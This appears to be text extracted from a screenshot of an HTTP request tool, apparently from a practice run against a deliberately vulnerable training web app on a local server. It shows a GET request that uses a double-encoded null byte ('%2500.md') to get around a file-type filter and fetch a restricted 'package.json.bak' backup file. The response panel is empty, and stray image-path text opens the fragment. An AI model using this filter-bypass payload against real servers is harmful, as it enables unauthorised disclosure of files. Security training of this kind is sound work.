 in web applications
Request Response
Method Header: Text Body: Text
Send
GET http://ubuntu-server:8002/ftp/package.json.bak%2500.md HTTP/1.1
host: ubuntu-server:8002
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en
Referer: http://ubuntu-server:8002/ftp
Cookie: language=en; welcomebanner_status=dismiss; continueCode=
Find: No matches Time: 0 ms Body Length: 0 Total Length: 0 bytes